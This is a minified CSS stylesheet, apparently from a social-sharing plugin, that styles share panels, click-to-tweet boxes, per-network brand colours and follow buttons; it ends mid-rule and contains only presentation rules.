.spaceManWilly{width:100%}.swp_social_panelSide.swp_boxed .nc_tweetContainer:not(.total_shares) span.swp_count.swp_hide,.swp_social_panelSide.swp_boxed .nc_tweetContainer span.swp_hide .iconFiller,.swp_social_panelSide.swp_boxed .nc_tweetContainer span.swp_hide .spaceManWilly,.swp_social_panelSide.swp_circles .nc_tweetContainer:not(.total_shares) span.swp_count.swp_hide,.swp_social_panelSide.swp_circles .nc_tweetContainer span.swp_hide .iconFiller,.swp_social_panelSide.swp_circles .nc_tweetContainer span.swp_hide .spaceManWilly{height:67.5px;opacity:1}.swp_social_panelSide.swp_circles .nc_tweetContainer:not(.total_shares),.swp_social_panelSide.swp_circles .nc_tweetContainer:not(.total_shares) a{border-radius:50%!important}.swp_social_panelSide:not(.swp_boxed):not(.swp_circles) .nc_tweetContainer:not(.total_shares) .iconFiller{margin-left:2px;width:30px}.swp_social_panelSide:not(.swp_boxed):not(.swp_circles) .nc_tweetContainer:not(.total_shares)[data-network]:not(.total_shares):hover span.iconFiller,.swp_social_panelSide:not(.swp_boxed):not(.swp_circles) .nc_tweetContainer:not(.total_shares):not(.total_shares) .spaceManWilly{width:90px}.swp_social_panelSide:not(.swp_boxed):not(.swp_circles) .nc_tweetContainer:not(.total_shares):hover{width:150px}.nc_wrapper{background:#fff;position:fixed;transition:top .5s bottom .5s;width:100%;z-index:99999}.nc_wrapper.bottom{bottom:0;left:0}.nc_wrapper.top{top:0;left:0}.nc_wrapper .swp_social_panel{margin-bottom:10px!important;margin-top:10px!important}.nc_floater{margin:10px 0;position:relative}.float-position-top-left{transform-origin:top left}.float-position-center-left{transform-origin:center left}.float-position-bottom-left{transform-origin:bottom left}.float-position-top-right{transform-origin:top right}.float-position-center-right{transform-origin:center right}.float-position-bottom-right{transform-origin:bottom right}.sw-tweet-clear{zoom:1}.sw-tweet-clear:after{clear:both;content:".";display:block;height:0;visibility:hidden}a.swp_CTT{text-decoration:none!important;cursor:pointer}a.swp_CTT .sw-click-to-tweet{display:block;margin:15px 0;padding:15px 30px;position:relative}a.swp_CTT .sw-click-to-tweet:after{clear:both;content:".";display:block;height:0;line-height:0;visibility:hidden}a.swp_CTT .sw-click-to-tweet .sw-ctt-text{margin:0 0 10px;margin:0;padding:0;padding:0;position:relative;position:relative;word-wrap:break-word;display:block;font-size:24px;font-weight:500;line-height:140%;text-decoration:none;text-transform:none}a.swp_CTT .sw-click-to-tweet .sw-ctt-btn{display:block;float:right;font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-size:12px;font-weight:700;line-height:100%;margin:10px 0 0;padding:3px 5px 3px 3px;position:relative;text-decoration:none;text-transform:uppercase}a.swp_CTT .sw-click-to-tweet i.swp_twitter_icon{float:right;font-size:21px;margin-left:15px!important;margin-top:2px;text-transform:none}a.swp_CTT.style1 .sw-click-to-tweet{background-color:#fff;border:1px solid #ddd;border-radius:4px}a.swp_CTT.style1 .sw-click-to-tweet i.swp_twitter{color:#0d1014}a.swp_CTT.style1 .sw-click-to-tweet .sw-ctt-text,a.swp_CTT.style1 .sw-click-to-tweet .sw-ctt-btn{color:#999;text-decoration:none}a.swp_CTT.style1:hover .sw-click-to-tweet .sw-ctt-text,a.swp_CTT.style1:hover .sw-click-to-tweet .sw-ctt-btn{color:#666;text-decoration:none}a.swp_CTT.style2 .sw-click-to-tweet{background-color:#fff;border:4px double #ddd;border-radius:0}a.swp_CTT.style2 .sw-click-to-tweet .sw-ctt-btn{color:#0d1014}a.swp_CTT.style2 .sw-click-to-tweet .sw-ctt-text{color:#666;font-style:italic;text-decoration:none}a.swp_CTT.style2:hover .sw-click-to-tweet .sw-ctt-text,a.swp_CTT.style2:hover .sw-click-to-tweet .sw-ctt-btn{color:#666;text-decoration:none}a.swp_CTT.style3 .sw-click-to-tweet{background-color:#0d1014;border:none;border-left:10px solid #15202b;border-radius:0;padding-right:20px;transition:all .2s linear}a.swp_CTT.style3 .sw-click-to-tweet .sw-ctt-text,a.swp_CTT.style3 .sw-click-to-tweet .sw-ctt-btn,a.swp_CTT.style3 .sw-click-to-tweet i.swp_twitter{color:#fff;text-decoration:none}a.swp_CTT.style3 .sw-click-to-tweet .sw-ctt-text{font-style:italic}a.swp_CTT.style3:hover .sw-click-to-tweet{border-left:10px solid #15202b;padding-right:20px;transition:all .2s linear}a.swp_CTT.style3:hover .sw-click-to-tweet .sw-ctt-text,a.swp_CTT.style3:hover .sw-click-to-tweet .sw-ctt-btn,a.swp_CTT.style3:hover .sw-click-to-tweet i.swp_twitter{color:#fff;text-decoration:none}a.swp_CTT.style4 .sw-click-to-tweet{background-color:#333;border-left:10px solid #c33;border-radius:0;transition:all .2s linear}a.swp_CTT.style4 .sw-click-to-tweet .sw-ctt-text,a.swp_CTT.style4 .sw-click-to-tweet .sw-ctt-btn,a.swp_CTT.style4 .sw-click-to-tweet i.swp_twitter{color:#fff;text-decoration:none}a.swp_CTT.style4:hover .sw-click-to-tweet{border-left:10px solid #000;transition:all .2s linear}a.swp_CTT.style4:hover .sw-click-to-tweet .sw-ctt-text,a.swp_CTT.style4:hover .sw-click-to-tweet .sw-ctt-btn,a.swp_CTT.style4:hover .sw-click-to-tweet i.swp_twitter{color:#fff;text-decoration:none}a.swp_CTT.style5 .sw-click-to-tweet{background-color:#30394f;border-left:10px solid #d34250;border-radius:0;transition:all .2s linear}a.swp_CTT.style5 .sw-click-to-tweet .sw-ctt-text,a.swp_CTT.style5 .sw-click-to-tweet .sw-ctt-btn,a.swp_CTT.style5 .sw-click-to-tweet i.swp_twitter{color:#fff;text-decoration:none}a.swp_CTT.style5:hover .sw-click-to-tweet{background-color:#d34250;border-left:10px solid #30394f;transition:all .2s linear}a.swp_CTT.style5:hover .sw-click-to-tweet .sw-ctt-text,a.swp_CTT.style5:hover .sw-click-to-tweet .sw-ctt-btn{color:#fff;text-decoration:none}a.swp_CTT.style6 .sw-click-to-tweet{background-color:#eee;border-left:10px solid #d34250;border-radius:0;transition:all .2s linear}a.swp_CTT.style6 .sw-click-to-tweet .sw-ctt-text,a.swp_CTT.style6 .sw-click-to-tweet .sw-ctt-btn,a.swp_CTT.style6 .sw-click-to-tweet i.swp_twitter{color:#30394f;text-decoration:none}a.swp_CTT.style6:hover .sw-click-to-tweet{background-color:#ced3dc;border-left:10px solid #d34250;transition:all .2s linear}a.swp_CTT.style6:hover .sw-click-to-tweet .sw-ctt-text,a.swp_CTT.style6:hover .sw-click-to-tweet .sw-ctt-btn,a.swp_CTT.style6:hover .sw-click-to-tweet i.swp_twitter{color:#2a2d34;text-decoration:none}a.swp_CTT.style7 .sw-click-to-tweet{transition:all .2s linear;background:#f9f9f9;color:#0d1014;border-radius:10px;transform:skewX(-15deg);border:7px dashed #e5e5e5}a.swp_CTT.style7 .sw-click-to-tweet .sw-ctt-text,a.swp_CTT.style7 .sw-click-to-tweet .sw-ctt-btn{transition:all .2s linear;transform:skewX(15deg)}a.swp_CTT.style7:hover .sw-click-to-tweet{transition:all .2s linear;background:#fff;border-color:#ddd;transform:skewX(-10deg) scale(1.02)}a.swp_CTT.style7:hover .sw-click-to-tweet .sw-ctt-text,a.swp_CTT.style7:hover .sw-click-to-tweet .sw-ctt-btn{transition:all .2s linear;transform:skewX(10deg)}.swfw-follow-container{display:flex;position:relative}.swfw-follow-container .swfw-container-message{font-weight:700}.swfw-follow-container.swfw_square_container{flex-flow:row wrap}.swfw-follow-container.swfw_buttons_container{flex-flow:column nowrap;justify-content:flex-start;align-items:space-between}.swfw-follow-container.swfw_block_container{flex-flow:column nowrap;justify-content:flex-start;align-items:flex-start}.swfw-follow-container a{text-decoration:none}div.swp-blogger{background:#ff5722;border-color:#ee3900}div.swp-blogger a{color:#ff5722}div.swp-blogger a:hover{background:#ee3900;color:#fff}div.swp-buffer{background:#323b43;border-color:#1c2126}div.swp-buffer a{color:#323b43}div.swp-buffer a:hover{background:#1c2126;color:#fff}div.swp-ello{background:#000;border-color:#000}div.swp-ello a{color:#000}div.swp-ello a:hover{background:#000;color:#fff}div.swp-email{background:#6bcce9;border-color:#3fbde2}div.swp-email a{color:#6bcce9}div.swp-email a:hover{background:#3fbde2;color:#fff}div.swp-evernote{background:#2dbe60;border-color:#23954b}div.swp-evernote a{color:#2dbe60}div.swp-evernote a:hover{background:#23954b;color:#fff}div.swp-facebook{background:#1877f2;border-color:#0b5fcc}div.swp-facebook a{color:#1877f2}div.swp-facebook a:hover{background:#0b5fcc;color:#fff}div.swp-flickr{background:#ff0084;border-color:#cc006a}div.swp-flickr a{color:#ff0084}div.swp-flickr a:hover{background:#cc006a;color:#fff}div.swp-flipboard{background:#bf2626;border-color:#941e1e}div.swp-flipboard a{color:#bf2626}div.swp-flipboard a:hover{background:#941e1e;color:#fff}div.swp-hacker_news{background:#d85623;border-color:#ac451c}div.swp-hacker_news a{color:#d85623}div.swp-hacker_news a:hover{background:#ac451c;color:#fff}div.swp-instagram{background:#ea2454;border-color:#c8133f}div.swp-instagram a{color:#ea2454}div.swp-instagram a:hover{background:#c8133f;color:#fff}div.swp-linkedin{background:#2767b1;border-color:#1e4f87}div.swp-linkedin a{color:#2767b1}div.swp-linkedin a:hover{background:#1e4f87;color:#fff}div.swp-medium{background:#00ab6c;border-color:#00784c}div.swp-medium a{color:#00ab6c}div.swp-medium a:hover{background:#00784c;color:#fff}div.swp-mix{background:#f4812c;border-color:#e1660c}div.swp-mix a{color:#f4812c}div.swp-mix a:hover{background:#e1660c;color:#fff}div.swp-more{background:#ee464f;border-color:#ea1723}div.swp-more a{color:#ee464f}div.swp-more a:hover{background:#ea1723;color:#fff}div.swp-parler{background:#be1e2c;border-color:#921722}div.swp-parler a{color:#be1e2c}div.swp-parler a:hover{background:#921722;color:#fff}div.swp-periscope{background:#3aa4c6;border-color:#2e849f}div.swp-periscope a{color:#3aa4c6}div.swp-periscope a:hover{background:#2e849f;color:#fff}div.swp-pinterest{background:#e60023;border-color:#b3001b}div.swp-pinterest a{color:#e60023}div.swp-pinterest a:hover{background:#b3001b;color:#fff}div.swp-pocket{background:#ef4056;border-color:#e9132e}div.swp-pocket a{color:#ef4056}div.swp-pocket a:hover{background:#e9132e;color:#fff}div.swp-print{background:#777;border-color:#5e5e5e}div.swp-print a{color:#777}div.swp-print a:hover{background:#5e5e5e;color:#fff}div.swp-reddit{background:#f04b23;border-color:#d2340e}div.swp-reddit a{color:#f04b23}div.swp-reddit a:hover{background:#d2340e;color:#fff}div.swp-snapchat{background:#fffc00;border-color:#ccca00}div.swp-snapchat a{color:#fffc00}div.swp-snapchat a:hover{background:#ccca00;color:#fff}div.swp-telegram{background:#08c;border-color:#069}div.swp-telegram a{color:#08c}div.swp-telegram a:hover{background:#069;color:#fff}div.swp-twitter{background:#0d1014;border-color:#000}div.swp-twitter a{color:#0d1014}div.swp-twitter a:hover{background:#000;color:#fff}div.swp-tumblr{background:#39475d;border-color:#262f3d}div.swp-tumblr a{color:#39475d}div.swp-tumblr a:hover{background:#262f3d;color:#fff}div.swp-vimeo{background:#162221;border-color:#020303}div.swp-vimeo a{color:#162221}div.swp-vimeo a:hover{background:#020303;color:#fff}div.swp-viber{background:#8f5db7;border-color:#75459c}div.swp-viber a{color:#8f5db7}div.swp-viber a:hover{background:#75459c;color:#fff}div.swp-vk{background:#4a76a8;border-color:#3a5d85}div.swp-vk a{color:#4a76a8}div.swp-vk a:hover{background:#3a5d85;color:#fff}div.swp-whatsapp{background:#71c169;border-color:#52af48}div.swp-whatsapp a{color:#71c169}div.swp-whatsapp a:hover{background:#52af48;color:#fff}div.swp-xing{background:#026466;border-color:#013334}div.swp-xing a{color:#026466}div.swp-xing a:hover{background:#013334;color:#fff}div.swp-yummly{background:#e26426;border-color:#bc4f19}div.swp-yummly a{color:#e26426}div.swp-yummly a:hover{background:#bc4f19;color:#fff}div.swp-mastodon{background:#6364ff;border-color:#3031ff}div.swp-mastodon a{color:#6364ff}div.swp-mastodon a:hover{background:#3031ff;color:#fff}.swfw-follow-button,.swfw_block_button,.swfw-follow-button.swfw_shift_button,.swfw_shift_button.swfw_square_button,.swfw_shift_button.swfw_buttons_button,.swfw_shift_button.swfw_block_button,.swfw-follow-button.swfw_pill_button,.swfw_pill_button.swfw_square_button,.swfw_pill_button.swfw_buttons_button,.swfw_pill_button.swfw_block_button,.swfw-follow-button.swfw_leaf_button,.swfw_leaf_button.swfw_square_button,.swfw_leaf_button.swfw_buttons_button,.swfw_leaf_button.swfw_block_button,.swfw_buttons_button,.swfw_square_button{align-items:center;border-radius:8px;display:flex;color:#fff;font-family:"Helvetica",sans-serif;font-size:initial;justify-content:space-between;line-height:1;margin-bottom:10px;padding:15px 5%;width:90%}.swfw-follow-button.swp-snapchat,.swp-snapchat.swfw_block_button,.swp-snapchat.swfw_buttons_button,.swp-snapchat.swfw_square_button,.swfw-follow-button.swp-snapchat a,.swp-snapchat.swfw_block_button a,.swp-snapchat.swfw_buttons_button a,.swp-snapchat.swfw_square_button a{color:#000}.swfw-follow-button a,.swfw_block_button a,.swfw-follow-button.swfw_shift_button a,.swfw_shift_button.swfw_square_button a,.swfw_shift_button.swfw_buttons_button a,.swfw_shift_button.swfw_block_button a,.swfw-follow-button.swfw_pill_button a,.swfw_pill_button.swfw_square_button a,.swfw_pill_button.swfw_buttons_button a,.swfw_pill_button.swfw_block_button a,.swfw-follow-button.swfw_leaf_button a,.swfw_leaf_button.swfw_square_button a,.swfw_leaf_button.swfw_buttons_button a,.swfw_leaf_button.swfw_block_button a,.swfw_buttons_button a,.swfw_square_button a{background:#fff;border-radius:4px;transition:all .2s ease-in-out}.swfw-follow-button a :hover,.swfw_block_button a :hover,.swfw_buttons_button a :hover,.swfw_square_button a :hover{color:#fff}.swfw-follow-button a :hover.swp-snapchat,.swfw_block_button a :hover.swp-snapchat,.swfw_buttons_button a :hover.swp-snapchat,.swfw_square_button a :hover.swp-snapchat{color:#000}.swfw-follow-button a,.swfw_block_button a,.swfw-follow-button.swfw_shift_button a,.swfw_shift_button.swfw_square_button a,.swfw_shift_button.swfw_buttons_button a,.swfw_shift_button.swfw_block_button a,.swfw-follow-button.swfw_pill_button a,.swfw_pill_button.swfw_square_button a,.swfw_pill_button.swfw_buttons_button a,.swfw_pill_button.swfw_block_button a,.swfw-follow-button.swfw_leaf_button a,.swfw_leaf_button.swfw_square_button a,.swfw_leaf_button.swfw_buttons_button a,.swfw_leaf_button.swfw_block_button a,.swfw_buttons_button a,.swfw_square_button a,.swfw-follow-button .swfw-text,.swfw_block_button .swfw-text,.swfw_buttons_button .swfw-text,.swfw_square_button .swfw-text,.swfw-follow-button .swfw-cta,.swfw_block_button .swfw-cta,.swfw_buttons_button .swfw-cta,.swfw_square_button .swfw-cta,.swfw-follow-button .swfw-count,.swfw_block_button .swfw-count,.swfw_buttons_button .swfw-count,.swfw_square_button .swfw-count{text-decoration:none!important}.swfw-follow-button .swfw-network-icon i,.swfw_block_button .swfw-network-icon i,.swfw_buttons_button .swfw-network-icon i,.swfw_square_button .swfw-network-icon i{width:32px;height:32px;border-radius:100px;font-size:24px;line-height:32px;text-decoration:none!important}.swfw_square_button{width:60px;height:60px;position:relative;display:flex;flex-flow:column nowrap;align-items:center;text-align:center;margin:5px;padding:0;justify-content:center;border-radius:4px}.swfw_square_button .swfw-network-icon{margin-top:-12px}.swfw_square_button .swfw-text{width:100%}.swfw_square_button .swfw-cta,.swfw_square_button .swfw-count{display:block;width:100%;position:absolute}.swfw_square_button .swfw-count{opacity:1;transition:opacity 120ms 0;font-size:12px}.swfw_square_button .swfw-cta{opacity:0;transition:opacity 120ms 0;font-size:12px}.swfw_square_button:hover .swfw-count{opacity:0;transition:opacity 120ms 120ms}.swfw_square_button:hover .swfw-cta{opacity:1;transition:opacity 120ms 120ms}.swfw_buttons_button{display:flex;flex-flow:row nowrap;width:-moz-max-content;width:-webkit-max-content;width:max-content;margin:10px 5px;border-radius:4px;padding:5px 15px;color:#fff}.swfw_buttons_button .swfw-network-icon{padding:0;font-size:32px}.swfw_buttons_button .swfw-text{width:-moz-max-content;width:-webkit-max-content;width:max-content;margin:0 10px;transition:margin 300ms;display:flex;justify-content:center;line-height:32px;color:#fff}.swfw_buttons_button .swfw-text .swfw-cta,.swfw_buttons_button .swfw-text .swfw-count{display:inline;position:relative;transition:all 300ms}.swfw_buttons_button .swfw-text .swfw-cta{width:0;overflow-x:hidden;position:absolute;color:rgba(0,0,0,0);margin-right:0;font-weight:400}.swfw_buttons_button .swfw-text:hover .swfw-cta{color:#fff}.swfw_buttons_button.swp-snapchat .swfw-text{color:#000}.swfw_buttons_button.swp-snapchat .swfw-text:hover .swfw-cta{color:#000}.swfw_buttons_button:hover .swfw-text{width:-moz-max-content;width:-webkit-max-content;width:max-content}.swfw_buttons_button:hover .swfw-text .swfw-cta{width:-moz-min-content;width:-webkit-min-content;width:min-content;overflow-x:visible;position:relative;margin-right:10px;color:#fff}.swfw-follow-button.swfw_shift_button .swfw-network-icon,.swfw_shift_button.swfw_square_button .swfw-network-icon,.swfw_shift_button.swfw_buttons_button .swfw-network-icon,.swfw_shift_button.swfw_block_button .swfw-network-icon,.swfw-follow-button.swfw_pill_button .swfw-network-icon,.swfw_pill_button.swfw_square_button .swfw-network-icon,.swfw_pill_button.swfw_buttons_button .swfw-network-icon,.swfw_pill_button.swfw_block_button .swfw-network-icon,.swfw-follow-button.swfw_leaf_button .swfw-network-icon,.swfw_leaf_button.swfw_square_button .swfw-network-icon,.swfw_leaf_button.swfw_buttons_button .swfw-network-icon,.swfw_leaf_button.swfw_block_button .swfw-network-icon{margin-left:10px;flex:1}.swfw-follow-button.swfw_shift_button .swfw-text,.swfw_shift_button.swfw_square_button .swfw-text,.swfw_shift_button.swfw_buttons_button .swfw-text,.swfw_shift_button.swfw_block_button .swfw-text,.swfw-follow-button.swfw_pill_button .swfw-text,.swfw_pill_button.swfw_square_button .swfw-text,.swfw_pill_button.swfw_buttons_button .swfw-text,.swfw_pill_button.swfw_block_button .swfw-text,.swfw-follow-button.swfw_leaf_button .swfw-text,.swfw_leaf_button.swfw_square_button .swfw-text,.swfw_leaf_button.swfw_buttons_button .swfw-text,.swfw_leaf_button.swfw_block_button .swfw-text{flex:2}.swfw-follow-button.swfw_shift_button .swfw-cta-button,.swfw_shift_button.swfw_square_button .swfw-cta-button,.swfw_shift_button.swfw_buttons_button .swfw-cta-button,.swfw_shift_button.swfw_block_button .swfw-cta-button,.swfw-follow-button.swfw_pill_button .swfw-cta-button,.swfw_pill_button.swfw_square_button .swfw-cta-button,.swfw_pill_button.swfw_buttons_button .swfw-cta-button,.swfw_pill_button.swfw_block_button .swfw-cta-button,.swfw-follow-button.swfw_leaf_button .swfw-cta-button,.swfw_leaf_button.swfw_square_button .swfw-cta-button,.swfw_leaf_button.swfw_buttons_button .swfw-cta-button,.swfw_leaf_button.swfw_block_button .swfw-cta-button{flex:1}.swfw-follow-button.swfw_shift_button .swfw-cta-button a,.swfw_shift_button.swfw_square_button .swfw-cta-button a,.swfw_shift_button.swfw_buttons_button .swfw-cta-button a,.swfw_shift_button.swfw_block_button .swfw-cta-button a,.swfw-follow-button.swfw_pill_button .swfw-cta-button a,.swfw_pill_button.swfw_square_button .swfw-cta-button a,.swfw_pill_button.swfw_buttons_button .swfw-cta-button a,.swfw_pill_button.swfw_block_button .swfw-cta-button a,.swfw-follow-button.swfw_leaf_button .swfw-cta-button a,.swfw_leaf_button.swfw_square_button .swfw-cta-button a,.swfw_leaf_button.swfw_buttons_button .swfw-cta-button a,.swfw_leaf_button.swfw_block_button .swfw-cta-button a{padding:none}.swfw-follow-button.swfw_shift_button .swfw-cta-button a div,.swfw_shift_button.swfw_square_button .swfw-cta-button a div,.swfw_shift_button.swfw_buttons_button .swfw-cta-button a div,.swfw_shift_button.swfw_block_button .swfw-cta-button a div,.swfw-follow-button.swfw_pill_button .swfw-cta-button a div,.swfw_pill_button.swfw_square_button .swfw-cta-button a div,.swfw_pill_button.swfw_buttons_button .swfw-cta-button a div,.swfw_pill_button.swfw_block_button .swfw-cta-button a div,.swfw-follow-button.swfw_leaf_button .swfw-cta-button a div,.swfw_leaf_button.swfw_square_button .swfw-cta-button a div,.swfw_leaf_button.swfw_buttons_button .swfw-cta-button a div,.swfw_leaf_button.swfw_block_button .swfw-cta-button a div{padding:10px 30px;background:#fff;border-radius:2px}.swfw-follow-button.swfw_shift_button .swfw-cta-button a:hover div,.swfw_shift_button.swfw_square_button .swfw-cta-button a:hover div,.swfw_shift_button.swfw_buttons_button .swfw-cta-button a:hover div,.swfw_shift_button.swfw_block_button .swfw-cta-button a:hover div,.swfw-follow-button.swfw_pill_button .swfw-cta-button a:hover div,.swfw_pill_button.swfw_square_button .swfw-cta-button a:hover div,.swfw_pill_button.swfw_buttons_button .swfw-cta-button a:hover div,.swfw_pill_button.swfw_block_button .swfw-cta-button a:hover div,.swfw-follow-button.swfw_leaf_button .swfw-cta-button a:hover div,.swfw_leaf_button.swfw_square_button .swfw-cta-button a:hover div,.swfw_leaf_button.swfw_buttons_button .swfw-cta-button a:hover div,.swfw_leaf_button.swfw_block_button .swfw-cta-button a:hover div{background:rgba(33,33,33,.3)}.swfw_block_button,.swfw-follow-button.swfw_shift_button,.swfw_shift_button.swfw_square_button,.swfw_shift_button.swfw_buttons_button,.swfw_shift_button.swfw_block_button,.swfw-follow-button.swfw_pill_button,.swfw_pill_button.swfw_square_button,.swfw_pill_button.swfw_buttons_button,.swfw_pill_button.swfw_block_button,.swfw-follow-button.swfw_leaf_button,.swfw_leaf_button.swfw_square_button,.swfw_leaf_button.swfw_buttons_button,.swfw_leaf_button.swfw_block_button{flex-flow:row nowrap;align-items:center;justify-content:space-between;cursor:initial;position:relative}.swfw_block_button>*,.swfw-follow-button.swfw_shift_button>*,.swfw_shift_button.swfw_square_button>*,.swfw_shift_button.swfw_buttons_button>*,.swfw_shift_button.swfw_block_button>*,.swfw-follow-button.swfw_pill_button>*,.swfw_pill_button.swfw_square_button>*,.swfw_pill_button.swfw_buttons_button>*,.swfw_pill_button.swfw_block_button>*,.swfw-follow-button.swfw_leaf_button>*,.swfw_leaf_button.swfw_square_button>*,.swfw_leaf_button.swfw_buttons_button>*,.swfw_leaf_button.swfw_block_button>*{width:-moz-min-content;width:-webkit-min-content;width:min-content}.swfw_block_button .swfw-network-icon,.swfw-follow-button.swfw_shift_button .swfw-network-icon,.swfw_shift_button.swfw_square_button .swfw-network-icon,.swfw_shift_button.swfw_buttons_button .swfw-network-icon,.swfw-follow-button.swfw_pill_button .swfw-network-icon,.swfw_pill_button.swfw_square_button .swfw-network-icon,.swfw_pill_button.swfw_buttons_button .swfw-network-icon,.swfw-follow-button.swfw_leaf_button .swfw-network-icon,.swfw_leaf_button.swfw_square_button .swfw-network-icon,.swfw_leaf_button.swfw_buttons_button .swfw-network-icon{margin-left:10px}.swfw_block_button .swfw-text,.swfw-follow-button.swfw_shift_button .swfw-text,.swfw_shift_button.swfw_square_button .swfw-text,.swfw_shift_button.swfw_buttons_button .swfw-text,.swfw-follow-button.swfw_pill_button .swfw-text,.swfw_pill_button.swfw_square_button .swfw-text,.swfw_pill_button.swfw_buttons_button .swfw-text,.swfw-follow-button.swfw_leaf_button .swfw-text,.swfw_leaf_button.swfw_square_button .swfw-text,.swfw_leaf_button.swfw_buttons_button .swfw-text{font-size:12px;line-height:24px;left:70px;color:#fff;text-align:center}.swfw_block_button .swfw-text .swfw-count,.swfw-follow-button.swfw_shift_button .swfw-text .swfw-count,.swfw_shift_button.swfw_square_button .swfw-text .swfw-count,.swfw_shift_button.swfw_buttons_button .swfw-text .swfw-count,.swfw-follow-button.swfw_pill_button .swfw-text .swfw-count,.swfw_pill_button.swfw_square_button .swfw-text .swfw-count,.swfw_pill_button.swfw_buttons_button .swfw-text .swfw-count,.swfw-follow-button.swfw_leaf_button .swfw-text .swfw-count,.swfw_leaf_button.swfw_square_button .swfw-text .swfw-count,.swfw_leaf_button.swfw_buttons_button .swfw-text .swfw-count{width:-moz-max-content;width:-webkit-max-content;width:max-content;font-size:15px}.swfw_block_button.swp-snapchat .swfw-text,.swp-snapchat.swfw-follow-button.swfw_shift_button .swfw-text,.swp-snapchat.swfw_shift_button.swfw_square_button .swfw-text,.swp-snapchat.swfw_shift_button.swfw_buttons_button .swfw-text,.swp-snapchat.swfw-follow-button.swfw_pill_button .swfw-text,.swp-snapchat.swfw_pill_button.swfw_square_button .swfw-text,.swp-snapchat.swfw_pill_button.swfw_buttons_button .swfw-text,.swp-snapchat.swfw-follow-button.swfw_leaf_button .swfw-text,.swp-snapchat.swfw_leaf_button.swfw_square_button .swfw-text,.swp-snapchat.swfw_leaf_button.swfw_buttons_button .swfw-text{color:#000}.swfw_block_button .swfw-cta,.swfw-follow-button.swfw_shift_button .swfw-cta,.swfw_shift_button.swfw_square_button .swfw-cta,.swfw_shift_button.swfw_buttons_button .swfw-cta,.swfw-follow-button.swfw_pill_button .swfw-cta,.swfw_pill_button.swfw_square_button .swfw-cta,.swfw_pill_button.swfw_buttons_button .swfw-cta,.swfw-follow-button.swfw_leaf_button .swfw-cta,.swfw_leaf_button.swfw_square_button .swfw-cta,.swfw_leaf_button.swfw_buttons_button .swfw-cta{border-radius:3px}.swfw_block_button .swfw-cta-button,.swfw-follow-button.swfw_shift_button .swfw-cta-button,.swfw_shift_button.swfw_square_button .swfw-cta-button,.swfw_shift_button.swfw_buttons_button .swfw-cta-button,.swfw-follow-button.swfw_pill_button .swfw-cta-button,.swfw_pill_button.swfw_square_button .swfw-cta-button,.swfw_pill_button.swfw_buttons_button .swfw-cta-button,.swfw-follow-button.swfw_leaf_button .swfw-cta-button,.swfw_leaf_button.swfw_square_button .swfw-cta-button,.swfw_leaf_button.swfw_buttons_button .swfw-cta-button{font-size:24px;padding:5px;line-height:24px;border-radius:4px;text-align:center;right:0}.swfw_block_button .swfw-cta-button a,.swfw-follow-button.swfw_shift_button .swfw-cta-button a,.swfw_shift_button.swfw_square_button .swfw-cta-button a,.swfw_shift_button.swfw_buttons_button .swfw-cta-button a,.swfw-follow-button.swfw_pill_button .swfw-cta-button a,.swfw_pill_button.swfw_square_button .swfw-cta-button a,.swfw_pill_button.swfw_buttons_button .swfw-cta-button a,.swfw-follow-button.swfw_leaf_button .swfw-cta-button a,.swfw_leaf_button.swfw_square_button .swfw-cta-button a,.swfw_leaf_button.swfw_buttons_button .swfw-cta-button a{text-decoration:none!important}.swfw_block_button .swfw-cta-button a div,.swfw-follow-button.swfw_shift_button .swfw-cta-button a div,.swfw_shift_button.swfw_square_button .swfw-cta-button a div,.swfw_shift_button.swfw_buttons_button .swfw-cta-button a div,.swfw-follow-button.swfw_pill_button .swfw-cta-button a div,.swfw_pill_button.swfw_square_button .swfw-cta-button a div,.swfw_pill_button.swfw_buttons_button .swfw-cta-button a div,.swfw-follow-button.swfw_leaf_button .swfw-cta-button a div,.swfw_leaf_button.swfw_square_button .swfw-cta-button a div,.swfw_leaf_button.swfw_buttons_button .swfw-cta-button a div{font-size:14px;min-width:100px;border-radius:3px;background:#fff;padding:5px 15px}.swfw_block_button .swfw-cta-button a div:hover,.swfw-follow-button.swfw_shift_button .swfw-cta-button a div:hover,.swfw_shift_button.swfw_square_button .swfw-cta-button a div:hover,.swfw_shift_button.swfw_buttons_button .swfw-cta-button a div:hover,.swfw-follow-button.swfw_pill_button .swfw-cta-button a div:hover,.swfw_pill_button.swfw_square_button .swfw-cta-button a div:hover,.swfw_pill_button.swfw_buttons_button .swfw-cta-button a div:hover,.swfw-follow-button.swfw_leaf_button .swfw-cta-button a div:hover,.swfw_leaf_button.swfw_square_button .swfw-cta-button a div:hover,.swfw_leaf_button.swfw_buttons_button .swfw-cta-button a div:hover{transition:opacity 200ms;background:rgba(30,30,30,.3);cursor:pointer;color:#fff}.swfw-follow-button.swfw_leaf_button,.swfw_leaf_button.swfw_square_button,.swfw_leaf_button.swfw_buttons_button,.swfw_leaf_button.swfw_block_button{border-top-left-radius:21px;border-top-right-radius:3px;border-bottom-left-radius:3px;border-bottom-right-radius:21px}.swfw-follow-button.swfw_leaf_button .swfw-network-icon,.swfw_leaf_button.swfw_square_button .swfw-network-icon,.swfw_leaf_button.swfw_buttons_button .swfw-network-icon,.swfw_leaf_button.swfw_block_button .swfw-network-icon{margin-left:10px}.swfw-follow-button.swfw_pill_button,.swfw_pill_button.swfw_square_button,.swfw_pill_button.swfw_buttons_button,.swfw_pill_button.swfw_block_button{border-radius:50px;padding:20px}.swfw-follow-button.swfw_pill_button .swfw-network-icon,.swfw_pill_button.swfw_square_button .swfw-network-icon,.swfw_pill_button.swfw_buttons_button .swfw-network-icon,.swfw_pill_button.swfw_block_button .swfw-network-icon{margin-left:10px}.swfw-follow-button.swfw_pill_button .swfw-cta-button a,.swfw_pill_button.swfw_square_button .swfw-cta-button a,.swfw_pill_button.swfw_buttons_button .swfw-cta-button a,.swfw_pill_button.swfw_block_button .swfw-cta-button a{border-radius:50px}.swfw-follow-button.swfw_pill_button .swfw-cta-button a div,.swfw_pill_button.swfw_square_button .swfw-cta-button a div,.swfw_pill_button.swfw_buttons_button .swfw-cta-button a div,.swfw_pill_button.swfw_block_button .swfw-cta-button a div{border-radius:50px}.swfw-follow-button.swfw_shift_button,.swfw_shift_button.swfw_square_button,.swfw_shift_button.swfw_buttons_button,.swfw_shift_button.swfw_block_button{transform:skew(-20deg);-moz-transform:skew(-20deg);-o-transform:skew(-20deg);-webkit-transform:skew(-20deg)}.swfw-follow-button.swfw_shift_button div,.swfw_shift_button.swfw_square_button div,.swfw_shift_button.swfw_buttons_button div,.swfw_shift_button.swfw_block_button 